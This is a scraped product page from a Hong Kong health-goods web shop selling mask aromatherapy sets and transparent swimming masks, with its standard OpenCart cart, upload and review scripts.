          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-500x500.jpeg 2x"  width="250" height="250" alt="口罩香薰【多款圖案選擇】" title="口罩香薰【多款圖案選擇】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-500x500w.jpeg 2x"  width="250" height="250" alt="口罩香薰【多款圖案選擇】" title="口罩香薰【多款圖案選擇】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/mask-aromatherapy">口罩香薰【多款圖案選擇】</a></div>
        
        <div class="description">口罩香薰(10套起批)一套有一支精油，一粒口罩香薰及12粒棉片口罩香薰有閃石款及簡約款,圖案有獨角馬，玫瑰，生命之樹，雪花，狗腳印，蓮花。香薰油有櫻花味及草莓味。請選擇所需貨品..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$39</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="274"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('274')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('274')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="274" data-product_url="https://www.healthbuynow.com/mask-aromatherapy"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>
</div>
    <aside id="column-right" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-right-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-244">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">購物滿$990免運費</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">商品有誤包退換</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">獲安全認可證書</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">自設車隊，快速出貨</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-2-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('227')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/swimming-facemask" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-190x190.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-190x190.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-380x380.png 2x"  width="190" height="190" alt="游泳【透明口罩】【教練/成人專用】" title="游泳【透明口罩】【教練/成人專用】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/swimming-facemask">游泳【透明口罩】【教練/成人專用】</a></div>
        
        <div class="description">游泳透明口罩主力用作游泳教練教水之用， 游泳時飛沫最容易傳播，加上配戴常規三防口罩在游泳環境會很弄濕。游泳透明口罩專型為教水之用。
游泳口罩分兩類，分別有：教練游泳透明口罩 及	兒童游泳透明口罩		


那兩個時候最大機會在游泳時把飛沫傳播？分別時游泳集體在群體環境下沖涼、排隊沐浴時、上水休..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$45</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="227"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('227', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('227')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('227')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('227', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="227" data-product_url="https://www.healthbuynow.com/swimming-facemask"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('229')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/children-swimming" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-190x190.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-190x190.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-380x380.jpeg 2x"  width="190" height="190" alt="游泳【透明口罩】【兒童專用】" title="游泳【透明口罩】【兒童專用】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/children-swimming">游泳【透明口罩】【兒童專用】</a></div>
        
        <div class="description">游泳【透明口罩】【兒童專用】水中活動の感染預防-泳池中的水含有次氯酸鈉，具有很強的殺菌作用，但還是有飛沫傳染的可能性，本產品可有效抵抗正面100%飛沫，配合泳池水中的有效殺菌，增加保護力微笑透明設計-於游泳教學時，可清楚看到教練及學員面部表情，降低學員緊張感並有效提升教學專業度與服務社交時臉部表情超..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$50</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="229"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('229')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('229')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="229" data-product_url="https://www.healthbuynow.com/children-swimming"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-4-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('227')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/swimming-facemask" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-190x190.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-190x190.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-hardfacemask-380x380.png 2x"  width="190" height="190" alt="游泳【透明口罩】【教練/成人專用】" title="游泳【透明口罩】【教練/成人專用】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/swimming-facemask">游泳【透明口罩】【教練/成人專用】</a></div>
        
        <div class="description">游泳透明口罩主力用作游泳教練教水之用， 游泳時飛沫最容易傳播，加上配戴常規三防口罩在游泳環境會很弄濕。游泳透明口罩專型為教水之用。
游泳口罩分兩類，分別有：教練游泳透明口罩 及	兒童游泳透明口罩		


那兩個時候最大機會在游泳時把飛沫傳播？分別時游泳集體在群體環境下沖涼、排隊沐浴時、上水休..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$45</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="227"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('227', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('227')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('227')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('227', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="227" data-product_url="https://www.healthbuynow.com/swimming-facemask"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('229')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/children-swimming" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-190x190.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-190x190.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/children-swimming1-380x380.jpeg 2x"  width="190" height="190" alt="游泳【透明口罩】【兒童專用】" title="游泳【透明口罩】【兒童專用】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/children-swimming">游泳【透明口罩】【兒童專用】</a></div>
        
        <div class="description">游泳【透明口罩】【兒童專用】水中活動の感染預防-泳池中的水含有次氯酸鈉，具有很強的殺菌作用，但還是有飛沫傳染的可能性，本產品可有效抵抗正面100%飛沫，配合泳池水中的有效殺菌，增加保護力微笑透明設計-於游泳教學時，可清楚看到教練及學員面部表情，降低學員緊張感並有效提升教學專業度與服務社交時臉部表情超..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$50</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="229"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('229')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('229')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="229" data-product_url="https://www.healthbuynow.com/children-swimming"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'zh-hk',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'zh-hk',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'zh-hk',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=279');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=279',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);

								Dropzone.forElement("#review-dropzone").removeAllFiles(true);

				$('.to-be-removed').remove();
							
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
